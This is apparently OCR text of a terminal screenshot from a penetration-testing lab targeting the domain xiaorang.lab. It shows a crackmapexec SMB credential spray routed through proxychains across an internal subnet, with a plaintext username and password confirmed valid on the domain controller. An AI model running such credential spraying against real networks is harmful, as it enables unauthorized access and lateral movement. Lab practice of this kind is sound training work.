 ⌥⌘1 arch -x86_64 proxychains4 crackmapexec smb 172.22.60.0/24 -u zhangxin -p
→ ~ proxychains crackmapexec smb 172.22.60.0/24 -u zhangxin -p admin4qwY38cc
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
SMB 172.22.60.8 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC)
(domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.60.15 445 PC1 [*] Windows 10.0 Build 17763 x64 (name:PC1
) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.60.42 445 Fileserver [*] Windows 10.0 Build 17763 x64 (name:Fil
eserver) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.60.8 445 DC [+] xiaorang.lab\zhangxin:admin4qwY38cc
Running CME against 256 targets 99% 0:00:01
exp10it python ◂ -zsh 19% 15 GB 8/18, 3:38 PM